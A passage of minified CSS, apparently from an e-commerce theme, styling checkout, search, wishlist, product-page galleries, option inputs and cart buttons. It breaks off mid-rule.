.btn{width:100%}.quick-checkout-wrapper .right .confirm-section .buttons .pull-left{margin-right:0}.quick-checkout-wrapper .right .confirm-section .buttons>div+div{padding-top:10px;padding-left:5px}.quick-checkout-wrapper .right .confirm-section .buttons .pull-right:only-child{flex:1;margin:0
0 0 auto}.quick-checkout-wrapper .right .confirm-section .buttons .pull-right:only-child
.btn{width:100%}.quick-checkout-wrapper .right .confirm-section .buttons a:active{font-family:'Open Sans';font-weight:300}.quick-checkout-wrapper .right .confirm-section .buttons input+.btn{margin-top:5px}.quick-checkout-wrapper .right .confirm-section .buttons input[type=checkbox]{margin-right:7px !important;margin-left:3px !important}.quick-checkout-wrapper .confirm-section
textarea{display:block}.quick-checkout-wrapper .section-comments label::after{display:none !important}.quick-checkout-wrapper .left .section-login
.title{display:block}.quick-checkout-wrapper .left .section-register
.title{display:block}.quick-checkout-wrapper .left .payment-address
.title{display:block}.quick-checkout-wrapper .left .shipping-address
.title{display:block}.quick-checkout-wrapper .right .shipping-payment
.title{display:block}.quick-checkout-wrapper .right .section-cvr
.title{display:block}.quick-checkout-wrapper .right .checkout-payment-details
.title{display:block}.quick-checkout-wrapper .right .cart-section
.title{display:block}.quick-checkout-wrapper .right .confirm-section
.title{display:block}.quick-checkout-wrapper .account-customer-group label::after{display:none !important}.quick-checkout-wrapper .account-fax label::after{display:none !important}.quick-checkout-wrapper .address-company label::after{display:none !important}.quick-checkout-wrapper .address-address-2{display:none !important}.quick-checkout-wrapper .section-body .address-firstname{order:10}.quick-checkout-wrapper .section-body .address-lastname{order:20}.quick-checkout-wrapper .section-body .address-company{order:100}.quick-checkout-wrapper .section-body .address-city{order:60}.quick-checkout-wrapper .section-body .address-country{order:40}.quick-checkout-wrapper .section-body .address-zone{order:50}.quick-checkout-wrapper .section-body .address-postcode{order:128}.quick-checkout-wrapper .shipping-payment .shippings
p{display:none;font-weight:bold}.quick-checkout-wrapper .shipping-payment .ship-wrapper
p{display:none}.shipping-payment .section-body
.radio{margin-bottom:8px}.section-shipping .section-body>div:first-child::before{content:'\eab8' !important;font-family:icomoon !important;margin-right:7px}.section-shipping .section-body>div:nth-child(2)::before{content:'\eab9' !important;font-family:icomoon !important;color:rgba(80, 173, 85, 1);margin-right:7px}.section-payment .section-body>div:first-child::before{content:'\f0d6' !important;font-family:icomoon !important;margin-right:7px}.section-payment .section-body>div:nth-child(2)::before{content:'\e95d' !important;font-family:icomoon !important;margin-right:7px}.section-payment .section-body>div:nth-child(3)::before{content:'\f0d6' !important;font-family:icomoon !important;margin-right:7px}.quick-checkout-wrapper .cart-section .td-qty .btn-primary.btn, .quick-checkout-wrapper .cart-section .td-qty .btn-primary.btn:visited{color:rgba(255, 255, 255, 1)}.quick-checkout-wrapper .cart-section .td-qty .btn-primary.btn:hover{color:rgba(255, 255, 255, 1) !important}.quick-checkout-wrapper .cart-section .td-qty .btn-primary.btn{background:rgba(105, 105, 115, 1);border-width:0px}.quick-checkout-wrapper .cart-section .td-qty .btn-primary.btn.btn.disabled::after{font-size:20px}.quick-checkout-wrapper .cart-section .td-qty .btn-danger.btn{background:rgba(242, 93, 44, 1);border-width:2px;border-style:solid;border-color:rgba(255, 255, 255, 1);padding:5px;border-radius:3px !important}.quick-checkout-wrapper .cart-section .td-qty .btn-danger.btn.btn.disabled::after{font-size:20px}.route-product-compare .compare-buttons .btn-remove.btn{background:rgba(242, 93, 44, 1);border-width:2px;border-style:solid;border-color:rgba(255, 255, 255, 1);padding:5px;border-radius:3px !important}.route-product-compare .compare-buttons .btn-remove.btn.btn.disabled::after{font-size:20px}.route-product-compare .compare-buttons .btn-cart{display:flex}.route-product-compare .compare-buttons .btn-remove{display:flex}.compare-name{display:table-row}.compare-image{display:table-row}.compare-price{display:table-row}.compare-model{display:table-row}.compare-manufacturer{display:table-row}.compare-availability{display:table-row}.compare-rating{display:table-row}.compare-summary{display:table-row}.compare-weight{display:table-row}.compare-dimensions{display:table-row}.route-information-contact .location-title{font-family:'Open Sans';font-weight:500;font-size:30px;color:rgba(0, 0, 0, 1);text-align:left;margin-bottom:20px;white-space:normal;overflow:visible;text-overflow:initial;display:none}.route-information-contact .location-title::after, .route-information-contact .location-title.page-title>span::after{width:50px;height:3px;background:rgba(0, 0, 0, 1)}.route-information-contact .location-title::after{margin-top:10px}.route-information-contact .location-title.page-title>span::after{margin-top:10px}.route-information-contact .store-image{display:none}.route-information-contact .store-address{display:none}.route-information-contact .store-tel{display:none}.route-information-contact .store-fax{display:none}.route-information-contact .store-info{display:none}.route-information-contact .store-data{font-family:'Open Sans';font-weight:300}.route-information-contact .store-data
strong{font-family:'Open Sans';font-weight:300}.route-information-contact .store-address
a{display:none}.route-information-contact .stores-title{display:none}.route-information-information
.content{column-count:initial;column-gap:30px;column-rule-style:none}.maintenance-page
header{display:none !important}.maintenance-page
footer{display:none !important}#common-maintenance{color:rgba(51, 51, 51, 1);padding:40px}.route-product-manufacturer #content a
img{display:block}.route-product-manufacturer .manufacturer
a{padding:8px;border-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1);border-radius:3px}.route-product-manufacturer .manufacturer a:hover{border-color:rgba(0, 0, 0, 1)}.route-product-manufacturer
h2.title{font-size:12px;white-space:normal;overflow:visible;text-overflow:initial;font-size:40px;font-weight:400}.route-product-manufacturer h2.title::after{display:none;margin-top:7px}.route-product-manufacturer h2.title.page-title>span::after{display:none;margin-top:7px}.route-product-search #content .search-criteria-title{display:block}.route-product-search .search-form .has-error{color:rgba(221, 14, 28, 1) !important}.route-product-search .search-form .form-group .control-label{max-width:150px;padding-top:7px;padding-bottom:5px;justify-content:flex-start}.route-product-search .search-form
legend{font-family:'Open Sans';font-weight:400;font-size:18px;color:rgba(51, 51, 51, 1);margin-bottom:15px;white-space:normal;overflow:visible;text-overflow:initial;text-align:left}.route-product-search .search-form legend::after{display:none;margin-top:10px;left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}.route-product-search .search-form legend.page-title>span::after{display:none;margin-top:10px;left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}.route-product-search .search-form legend::after, .route-product-search .search-form legend.page-title>span::after{width:50px;height:1px;background:rgba(0, 0, 0, 1)}.route-product-search .search-form .has-error .form-control{border-style:solid !important;border-color:rgba(221, 14, 28, 1) !important}.route-product-search .search-form .required .control-label::after, .route-product-search .search-form .required .control-label + div::before, .route-product-search .search-form .text-danger{font-size:17px;color:rgba(221, 14, 28, 1)}.route-product-search .search-form .form-group{margin-bottom:8px}.route-product-search .search-form .required.has-error .control-label::after, .route-product-search .search-form .required.has-error .control-label+div::before{color:rgba(221, 14, 28, 1) !important}.route-product-search .search-form .required .control-label::after, .route-product-search .search-form .required .control-label+div::before{margin-top:3px}.route-product-search .search-form input.form-control{color:rgba(51, 51, 51, 1) !important;background:rgba(250, 250, 250, 1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(221, 221, 221, 1) !important;border-radius:2px !important;max-width:500px;height:38px}.route-product-search .search-form input.form-control:focus{background:rgba(255, 255, 255, 1) !important;box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.route-product-search .search-form input.form-control:hover{border-color:rgba(0, 0, 0, 1) !important;box-shadow:0 5px 20px -5px rgba(0, 0, 0, 0.1)}.route-product-search .search-form input.form-control:focus, .route-product-search .search-form input.form-control:active{border-color:rgba(0, 0, 0, 1) !important}.route-product-search .search-form textarea.form-control{color:rgba(51, 51, 51, 1) !important;background:rgba(250, 250, 250, 1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(221, 221, 221, 1) !important;border-radius:2px !important;height:100px}.route-product-search .search-form textarea.form-control:focus{background:rgba(255, 255, 255, 1) !important;box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.route-product-search .search-form textarea.form-control:hover{border-color:rgba(0, 0, 0, 1) !important;box-shadow:0 5px 20px -5px rgba(0, 0, 0, 0.1)}.route-product-search .search-form textarea.form-control:focus, .route-product-search .search-form textarea.form-control:active{border-color:rgba(0, 0, 0, 1) !important}.route-product-search .search-form select.form-control{color:rgba(51, 51, 51, 1) !important;background:rgba(250, 250, 250, 1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(221, 221, 221, 1) !important;border-radius:2px !important;max-width:500px}.route-product-search .search-form select.form-control:focus{background:rgba(255, 255, 255, 1) !important;box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.route-product-search .search-form select.form-control:hover{border-color:rgba(0, 0, 0, 1) !important;box-shadow:0 5px 20px -5px rgba(0, 0, 0, 0.1)}.route-product-search .search-form select.form-control:focus, .route-product-search .search-form select.form-control:active{border-color:rgba(0, 0, 0, 1) !important}.route-product-search .search-form
.radio{width:100%}.route-product-search .search-form
.checkbox{width:100%}.route-product-search .search-form .input-group .input-group-btn
.btn{min-width:36px;padding:12px;min-height:36px}.route-product-search .search-form .product-option-file .btn i::before{content:'\ebd8' !important;font-family:icomoon !important}.route-product-search #content
.buttons{margin-top:20px;font-size:11px}.route-product-search #content .buttons>div{flex:1;width:auto;flex-basis:0}.route-product-search #content .buttons > div
.btn{width:100%}.route-product-search #content .buttons .pull-left{margin-right:0}.route-product-search #content .buttons>div+div{padding-top:10px;padding-left:5px}.route-product-search #content .buttons .pull-right:only-child{flex:1;margin:0
0 0 auto}.route-product-search #content .buttons .pull-right:only-child
.btn{width:100%}.route-product-search #content .buttons a:active{font-family:'Open Sans';font-weight:300}.route-product-search #content .buttons input+.btn{margin-top:5px}.route-product-search #content .buttons input[type=checkbox]{margin-right:7px !important;margin-left:3px !important}.route-product-search #content .search-products-title{display:block}.route-information-sitemap #content>.row>div+div{padding-left:50px;border-width:0;border-left-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1)}.route-information-sitemap #content>.row>div>ul>li>a::before{content:'\f15c' !important;font-family:icomoon !important}.route-information-sitemap #content > .row > div > ul li ul li a::before{content:'\f0f6' !important;font-family:icomoon !important}.route-information-sitemap #content>.row{flex-direction:row}.route-information-sitemap #content>.row>div{width:auto}.route-account-wishlist td .btn-remove.btn{background:rgba(242, 93, 44, 1);border-width:2px;border-style:solid;border-color:rgba(255, 255, 255, 1);padding:5px;border-radius:3px !important}.route-account-wishlist td .btn-remove.btn.btn.disabled::after{font-size:20px}.route-account-wishlist .td-image{display:table-cell}.route-account-wishlist .td-name{display:table-cell}.route-account-wishlist .td-model{display:table-cell}.route-account-wishlist .td-stock{display:table-cell}.route-account-wishlist .td-price{display:table-cell}.route-account-wishlist .td-stock.in-stock{color:rgba(80, 173, 85, 1)}.route-account-wishlist .td-stock.out-of-stock{color:rgba(233, 102, 49, 1)}.route-account-wishlist .td-price
b{color:rgba(0, 0, 0, 1)}.route-account-wishlist .td-price
s{font-size:15px;text-decoration:line-through}.product-info .product-left{width:50%}.product-info .product-right{width:calc(100% - 50%);padding-left:30px}.route-product-product:not(.popup) .product-info .product-left{padding-top:20px}.route-product-product:not(.popup) .product-info .product-right .product-details{padding-top:20px}.route-product-product:not(.popup) h1.page-title{display:none}.route-product-product:not(.popup) .product-info div.page-title{display:block}.route-product-product #content .page-title{font-family:'Open Sans';font-weight:500;font-size:17px}.product-image .main-image{border-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1)}.zm-viewer
img{background:rgba(255, 255, 255, 1)}.product-image .main-image .swiper-container{overflow:hidden}.product-image .main-image .swiper-buttons{display:block;top:50%;width:calc(100% - (0px * 2));margin-top:0px}.product-image .main-image .swiper-button-prev{left:0;right:auto;transform:translate(0, -50%)}.product-image .main-image .swiper-button-next{left:auto;right:0;transform:translate(0, -50%)}.product-image .main-image .swiper-buttons
div{width:40px;height:40px;background:none;border-width:0px;border-style:solid;border-color:rgba(240, 242, 245, 1)}.product-image .main-image .swiper-button-disabled{opacity:0}.product-image .main-image .swiper-buttons div::before{content:'\e93e' !important;font-family:icomoon !important;font-size:35px;color:rgba(105, 105, 115, 1)}.product-image .main-image .swiper-buttons .swiper-button-next::before{content:'\e93f' !important;font-family:icomoon !important;font-size:35px;color:rgba(105, 105, 115, 1)}.product-image .main-image .swiper-pagination{display:block;margin-bottom:-10px;left:50%;right:auto;transform:translateX(-50%)}.product-image .main-image
.swiper{padding-bottom:15px}.product-image .main-image .swiper-pagination-bullet{width:10px;height:5px;background-color:rgba(105, 105, 115, 1)}.product-image .main-image .swiper-pagination>span+span{margin-left:8px}.desktop .product-image .main-image .swiper-pagination-bullet:hover{background-color:rgba(233, 102, 49, 1)}.product-image .main-image .swiper-pagination-bullet.swiper-pagination-bullet-active{background-color:rgba(221, 14, 28, 1)}.product-image .main-image .swiper-pagination>span{border-radius:20px}.product-image .swiper .swiper-controls{display:none}.lg-product-images.lg-backdrop{background:rgba(255, 255, 255, 1)}.lg-product-images #lg-download{display:none}.lg-product-images .lg-image{max-height:calc(100% - 100px)}.lg-product-images .lg-actions .lg-prev::before{content:'\e93e' !important;font-family:icomoon !important;font-size:35px;color:rgba(44, 54, 64, 1);left:-10px}.desktop .lg-product-images .lg-actions .lg-prev:hover::before{color:rgba(0, 0, 0, 1)}.lg-product-images .lg-actions .lg-next::before{content:'\e93f' !important;font-family:icomoon !important;font-size:35px;color:rgba(44, 54, 64, 1);left:10px}.desktop .lg-product-images .lg-actions .lg-next:hover::before{color:rgba(0, 0, 0, 1)}.lg-product-images .lg-actions .lg-icon{background:none}.lg-product-images .lg-toolbar{color:rgba(51, 51, 51, 1)}.lg-product-images #lg-counter{display:inline-block}.lg-product-images #lg-zoom-in{display:block}.lg-product-images #lg-actual-size{display:block}.lg-product-images #lg-download-in::after{content:'\eb4d' !important;font-family:icomoon !important}.lg-product-images #lg-zoom-in::after{content:'\ebef' !important;font-family:icomoon !important;color:rgba(51, 51, 51, 1)}.lg-product-images #lg-actual-size::after{content:'\ebf0' !important;font-family:icomoon !important;color:rgba(51, 51, 51, 1)}.lg-product-images .lg-close::after{content:'\ebeb' !important;font-family:icomoon !important;color:rgba(51, 51, 51, 1)}.lg-product-images .lg-sub-html{font-size:22px;color:rgba(51, 51, 51, 1);white-space:nowrap;overflow:hidden;text-overflow:ellipsis;top:auto;display:block}.lg-product-images.lg-thumb-open .lg-sub-html{bottom:90px !important}.lg-product-images .lg-thumb-item{margin-top:10px;padding-right:10px}.lg-product-images .lg-thumb-item
img{margin-bottom:10px;border-width:1px;border-style:solid;border-color:rgba(0, 0, 0, 0);border-radius:3px}.lg-product-images .lg-thumb-outer{padding-left:10px;background:rgba(44, 54, 64, 1)}.desktop .lg-product-images .lg-thumb-item img:hover, .lg-product-images .lg-thumb-item.active
img{border-color:rgba(0, 0, 0, 1)}.lg-product-images div.lg-thumb-item.active
img{border-color:rgba(0, 0, 0, 1)}.lg-product-images .lg-toogle-thumb::after{color:rgba(250, 250, 250, 1)}.desktop .lg-product-images .lg-toogle-thumb:hover::after{color:rgba(0, 0, 0, 1)}.lg-product-images .lg-toogle-thumb{background:rgba(44, 54, 64, 1);left:auto;right:20px;transform:translateX(0)}.direction-horizontal .additional-image{width:calc(100% / 6)}.additional-images .swiper-container{overflow:hidden}.additional-images .swiper-buttons{display:block;top:50%}.additional-images .swiper-button-prev{left:0;right:auto;transform:translate(0, -50%)}.additional-images .swiper-button-next{left:auto;right:0;transform:translate(0, -50%)}.additional-images .swiper-buttons
div{width:70px;height:20px;background:rgba(105, 105, 115, 1)}.additional-images .swiper-button-disabled{opacity:0}.additional-images .swiper-buttons div::before{content:'\e5c4' !important;font-family:icomoon !important;color:rgba(255, 255, 255, 1)}.additional-images .swiper-buttons .swiper-button-next::before{content:'\e5c8' !important;font-family:icomoon !important;color:rgba(255, 255, 255, 1)}.additional-images .swiper-buttons div:not(.swiper-button-disabled):hover{background:rgba(233, 102, 49, 1)}.additional-images .swiper-pagination{display:block;margin-bottom:-10px;left:50%;right:auto;transform:translateX(-50%)}.additional-images
.swiper{padding-bottom:10px}.additional-images .swiper-pagination-bullet{width:10px;height:10px;background-color:rgba(44, 54, 64, 1)}.additional-images .swiper-pagination>span+span{margin-left:7px}.desktop .additional-images .swiper-pagination-bullet:hover{background-color:rgba(233, 102, 49, 1)}.additional-images .swiper-pagination-bullet.swiper-pagination-bullet-active{background-color:rgba(221, 14, 28, 1)}.additional-images .swiper-pagination>span{border-radius:10px}.additional-image{padding:calc(10px / 2)}.additional-images{margin-top:-5px;margin-right:10px}.additional-images
img{border-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1)}.additional-images img:hover{border-color:rgba(0, 0, 0, 1)}.product-info .product-details>div{font-family:'Open Sans';font-weight:500;margin-bottom:15px}.product-info .product-details .product-stats{padding-left:25px;border-width:0;border-left-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1)}.product-info .product-stats
b{font-size:11px}.product-info .product-stats
span{font-size:11px}.product-info .product-details .brand-image a
span{display:block}.product-info .product-details .brand-image
a{padding:5px;border-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1)}.product-info .product-stats li::before{content:'\f111' !important;font-family:icomoon !important;font-size:7px;color:rgba(0, 0, 0, 1)}.route-product-product:not(.popup) .product-info .product-price-group{flex-direction:row}.route-product-product:not(.popup) .product-info .product-price-group .product-stats{order:2;margin-left:auto}.product-info .product-stats
ul{width:100%}.product-info .product-manufacturer
a{font-family:'Open Sans';font-weight:500;font-size:11px;text-decoration:underline}.product-info .product-stats .in-stock
span{font-family:'Open Sans';font-weight:700;color:rgba(80, 173, 85, 1);text-transform:uppercase}.product-info .product-stats .out-of-stock
span{font-family:'Open Sans';font-weight:700;color:rgba(242, 93, 44, 1);text-transform:uppercase}.product-info .product-stats .product-stock.in-stock::before{content:'\f111' !important;font-family:icomoon !important;font-size:1px;color:rgba(255, 255, 255, 0)}.product-info .product-stats .product-stock.out-of-stock::before{content:'\e14b' !important;font-family:icomoon !important;font-size:16px;color:rgba(242, 93, 44, 1);top:-1px}.product-info .product-stats .product-stock
b{display:none}.product-stats .product-views::before{content:'\f06e' !important;font-family:icomoon !important;color:rgba(0, 0, 0, 1);margin-right:5px}.product-stats .product-sold::before{content:'\e99a' !important;font-family:icomoon !important;color:rgba(233, 102, 49, 1);margin-right:5px}.product-info .product-details .custom-stats{order:initial;margin-bottom:10px}.product-info .product-stats .product-sold
b{font-weight:700}.product-info .product-stats .product-views
b{font-weight:700}.product-info .custom-stats{justify-content:flex-start}.product-info .product-details
.rating{justify-content:flex-start;display:flex;padding-bottom:25px;border-width:0;border-bottom-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1)}.product-info .product-details .rating div a, .product-info .product-details .rating div
b{font-family:'Open Sans';font-weight:300;font-size:12px}.product-info .product-details .rating .fa-stack{font-size:15px;width:1.2em}.product-info .product-details .rating .fa-star, .product-info .product-details .rating .fa-star+.fa-star-o{color:rgba(253, 194, 45, 1)}.product-info .product-details .rating .fa-star-o:only-child{color:rgba(105, 105, 115, 1)}.product-info .product-details .countdown-wrapper{display:block}.product-info .product-details .countdown-wrapper
.countdown{width:100%}.product-info .product-details .countdown-title{font-family:'Open Sans';font-weight:400;font-size:18px;color:rgba(51, 51, 51, 1);margin-bottom:15px;white-space:normal;overflow:visible;text-overflow:initial;text-align:left}.product-info .product-details .countdown-title::after{display:none;margin-top:10px;left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}.product-info .product-details .countdown-title.page-title>span::after{display:none;margin-top:10px;left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}.product-info .product-details .countdown-title::after, .product-info .product-details .countdown-title.page-title>span::after{width:50px;height:1px;background:rgba(0, 0, 0, 1)}.product-info .product-details
.countdown{font-family:'Open Sans';font-weight:400;font-size:14px;color:rgba(51, 51, 51, 1);background:rgba(240, 242, 245, 1);border-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1);border-radius:3px;width:90%}.product-info .product-details .countdown div
span{color:rgba(105, 105, 115, 1)}.product-info .product-details .countdown>div{border-style:solid;border-color:rgba(221, 221, 221, 1)}.product-info .product-details .product-price-group{text-align:left;justify-content:flex-start;display:flex}.product-info .product-details .price-group{font-size:30px;font-weight:700;line-height:1}.product-info .product-details .price-group .product-price-new{color:rgba(221, 14, 28, 1)}.route-product-product:not(.popup) .product-info .product-details .price-group{padding-right:20px;flex-direction:column;align-items:flex-start}.route-product-product:not(.popup) .product-info .product-details .product-price-new{order:2}.product-info .product-details .price-group .product-price-old{display:block;font-family:'Open Sans';font-weight:300;font-size:22px;color:rgba(0, 0, 0, 1);text-decoration:line-through;line-height:1}.route-product-product:not(.popup) .product-info .product-details .product-price-old{margin-bottom:7px}.product-info .product-details .product-points{color:rgba(105, 105, 115, 1);display:none;padding-right:20px;margin-top:5px;margin-bottom:5px}.product-info .product-details .product-tax{display:none;color:rgba(105, 105, 115, 1);margin-top:5px}.product-info .product-details
.discounts{display:block}.product-info .product-details .product-discount{color:rgba(0, 0, 0, 1)}.route-product-product:not(.popup) .product-info .product-details .product-options{padding-top:5px;padding-bottom:10px;border-width:0;border-top-width:1px;border-bottom-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1)}.route-product-product:not(.popup) .product-info .product-details .product-options>.options-title{display:none}.product-info .product-details .product-options>h3{display:block;font-family:'Open Sans';font-weight:400;font-size:18px;color:rgba(51, 51, 51, 1);margin-bottom:15px;white-space:normal;overflow:visible;text-overflow:initial;text-align:left}.product-info .product-details .product-options>h3::after{display:none;margin-top:10px;left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}.product-info .product-details .product-options>h3.page-title>span::after{display:none;margin-top:10px;left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}.product-info .product-details .product-options > h3::after, .product-info .product-details .product-options>h3.page-title>span::after{width:50px;height:1px;background:rgba(0, 0, 0, 1)}.product-options .form-group .control-label{max-width:9999px;padding-top:7px;padding-bottom:5px;justify-content:flex-start}.product-options .form-group{margin-bottom:6px}.product-options input.form-control{color:rgba(51, 51, 51, 1) !important;background:rgba(250, 250, 250, 1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(221, 221, 221, 1) !important;border-radius:2px !important}.product-options input.form-control:focus{background:rgba(255, 255, 255, 1) !important;box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.product-options input.form-control:hover{border-color:rgba(0, 0, 0, 1) !important;box-shadow:0 5px 20px -5px rgba(0, 0, 0, 0.1)}.product-options input.form-control:focus, .product-options input.form-control:active{border-color:rgba(0, 0, 0, 1) !important}.product-options textarea.form-control{color:rgba(51, 51, 51, 1) !important;background:rgba(250, 250, 250, 1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(221, 221, 221, 1) !important;border-radius:2px !important}.product-options textarea.form-control:focus{background:rgba(255, 255, 255, 1) !important;box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.product-options textarea.form-control:hover{border-color:rgba(0, 0, 0, 1) !important;box-shadow:0 5px 20px -5px rgba(0, 0, 0, 0.1)}.product-options textarea.form-control:focus, .product-options textarea.form-control:active{border-color:rgba(0, 0, 0, 1) !important}.product-options select.form-control{color:rgba(51, 51, 51, 1) !important;background:rgba(250, 250, 250, 1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(221, 221, 221, 1) !important;border-radius:2px !important;max-width:200px}.product-options select.form-control:focus{background:rgba(255, 255, 255, 1) !important;box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.product-options select.form-control:hover{border-color:rgba(0, 0, 0, 1) !important;box-shadow:0 5px 20px -5px rgba(0, 0, 0, 0.1)}.product-options select.form-control:focus, .product-options select.form-control:active{border-color:rgba(0, 0, 0, 1) !important}.product-options
.radio{width:100%}.product-options
.checkbox{width:100%}.product-options .input-group .input-group-btn .btn, .product-options .input-group .input-group-btn .btn:visited{font-size:15px;color:rgba(255, 255, 255, 1);font-weight:400;text-transform:uppercase}.product-options .input-group .input-group-btn .btn:hover{font-family:'Open Sans' !important;font-weight:300 !important;color:rgba(255, 255, 255, 1) !important;background:rgba(0, 0, 0, 1) !important}.product-options .input-group .input-group-btn .btn:active, .product-options .input-group .input-group-btn .btn:hover:active, .product-options .input-group .input-group-btn .btn:focus:active{color:rgba(255, 255, 255, 1) !important;background:rgba(0, 0, 0, 1) !important;box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.product-options .input-group .input-group-btn .btn:focus{color:rgba(255, 255, 255, 1) !important;box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.product-options .input-group .input-group-btn
.btn{background:rgba(0, 0, 0, 1);border-width:2px;padding:15px;padding-right:20px;padding-left:20px;min-width:35px;min-height:35px;margin-left:5px}.desktop .product-options .input-group .input-group-btn .btn:hover{box-shadow:0 10px 30px rgba(0, 0, 0, 0.1)}.product-options .input-group .input-group-btn .btn.btn.disabled::after{font-size:20px}.product-options .product-option-file .btn i::before{content:'\ebd8' !important;font-family:icomoon !important}.product-info .product-options .push-option > div .option-value{margin-right:10px;margin-bottom:10px;min-width:30px;min-height:30px;border-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1);border-radius:1px}.product-info .product-options .push-option > div
label{margin-right:5px;margin-bottom:5px}.product-info .product-options .push-option > div .option-value:hover, .product-info .product-options .push-option > div input:checked+.option-value{background:rgba(240, 242, 245, 1);box-shadow:0 5px 20px -5px rgba(0, 0, 0, 0.1)}.product-info .product-options .push-option > div input:checked+.option-value{background:rgba(240, 242, 245, 1);border-color:rgba(0, 0, 0, 1);box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.desktop .product-info .product-options .push-option > div .option-value:hover, .product-info .product-options .push-option > div input:checked+.option-value{border-color:rgba(0, 0, 0, 1)}.product-info .product-options .push-option > div
img{border-width:1px;border-style:solid;border-color:rgba(139, 145, 152, 1);border-radius:50%}.desktop .product-info .product-options .push-option > div img:hover, .product-info .product-options .push-option > div input:checked+img{border-color:rgba(0, 0, 0, 1)}.product-info .product-options .push-option > div input:checked+img{border-color:rgba(0, 0, 0, 1);box-shadow:inset 0 0 8px rgba(0, 0, 0, 0.7)}.product-info .product-options .push-option > div img:hover{box-shadow:0 10px 30px rgba(0, 0, 0, 0.1)}.product-info .product-options .push-option input+img+.option-value{display:none;margin-left:-2px;font-size:9px}.route-product-product:not(.popup) .product-info .product-details .button-group-page{position:static;width:auto;z-index:1;;order:3}.has-bottom-menu.route-product-product .bottom-menu{display:block}.product-info .product-details .stepper .control-label{display:none}.product-info .button-group-page
.stepper{display:none}.route-product-product:not(.popup) .product-info .button-group-page
.stepper{height:50px;margin-right:10px}.product-info .button-group-page .btn-cart{display:inline-flex;border-radius:0px !important}.route-product-product
.tags{display:flex;justify-content:flex-start;margin-top:30px}.product-info.out-of-stock .button-group-page
.stepper{display:none}.product-info.out-of-stock .button-group-page #button-cart{display:none}.route-product-product:not(.popup) .product-info .button-group-page .btn-cart::before{display:inline-block}.route-product-product:not(.popup) .product-info .button-group-page .btn-cart .btn-text{display:inline-block}.product-info .button-group-page .extra-group{width:auto;flex-grow:initial;flex-direction:row;display:flex;margin-left:10px}.product-info .button-group-page .btn-extra{flex:1;width:100%}.product-info .button-group-page .btn-extra+.btn-extra{flex:1;width:100%}.product-info .product-details .buttons-wrapper .extra-group{justify-content:flex-start;align-items:flex-start}.route-product-product:not(.popup) .product-info .button-group-page .btn-cart{flex-grow:1;height:50px}.route-product-product:not(.popup) .product-info .button-group-page .stepper-group{flex-grow:1;width:100%}.product-info .button-group-page .btn-cart::before{font-size:17px;margin-right:5px}.product-info .button-group-page .btn-cart.btn{background:rgba(242, 93, 44, 1);border-width:2px;border-style:solid;border-color:rgba(255, 255, 255, 1);padding:5px;border-radius:3px !important}.product-info .button-group-page .btn-cart.btn.btn.disabled::after{font-size:20px}.product-info .button-group-page .btn-extra.btn, .product-info .button-group-page .btn-extra.btn:visited{font-family:'Open Sans';font-weight:300}.product-info .button-group-page .btn-extra.btn{background:rgba(0, 0, 0, 1)}.product-info .button-group-page .btn-extra.btn:hover{background:rgba(0, 0, 0, 1) !important}.product-info .button-group-page .btn-extra.btn.btn.disabled::after{font-size:20px}.product-info .button-group-page .btn-extra+.btn-extra.btn{background:rgba(242, 93, 44, 1);border-width:2px;border-style:solid;border-color:rgba(255, 255, 255, 1);padding:5px;border-radius:3px !important}.product-info .button-group-page .btn-extra+.btn-extra.btn.btn.disabled::after{font-size:20px}.product-info .button-group-page .btn-extra:first-child{display:none}.product-info .button-group-page .btn-extra+.btn{display:none}.product-info .button-group-page .extra-group .btn:first-child::before{display:inline-block}.product-info .button-group-page .extra-group .btn:first-child .btn-text{display:inline-block;padding:0
.4em}.product-info .button-group-page .btn-extra+.btn::before{display:inline-block}.product-info .button-group-page .btn-extra + .btn .btn-text{display:inline-block;padding:0
.4em}.route-product-product:not(.popup) .product-info .button-group-page .btn-extra{height:50px}.product-info .button-group-page .extra-group .btn-extra+.btn-extra{border-radius:0px !important}.product-info .button-group-page .extra-group .btn-extra:first-child::before{font-size:17px;margin-right:5px}.product-info .button-group-page .extra-group .btn-extra:last-child::before{font-size:17px;margin-right:5px}.route-product-product:not(.popup) .product-info .product-details .button-group-page .wishlist-compare{width:100%;margin-top:15px}.route-product-product:not(.popup) .product-info .button-group-page .wishlist-compare{margin-left:auto;margin-right:0;justify-content:flex-end;align-items:flex-end;flex-direction:row}.route-product-product:not(.popup) .product-info .button-group-page .btn-wishlist{display:inline-flex;margin-right:10px;border-radius:0px !important}.route-product-product:not(.popup) .product-info .button-group-page .btn-wishlist::before, .product-info .button-group-page .btn-wishlist .btn-text{display:inline-block}.route-product-product:not(.popup) .product-info .button-group-page .wishlist-compare .btn-wishlist{flex:1;width:100%}.route-product-product:not(.popup) .product-info .button-group-page .btn-wishlist::before{font-size:17px;color:rgba(242, 93, 44, 1);margin-right:5px}.route-product-product:not(.popup) .product-info .button-group-page .btn-wishlist.btn, .route-product-product:not(.popup) .product-info 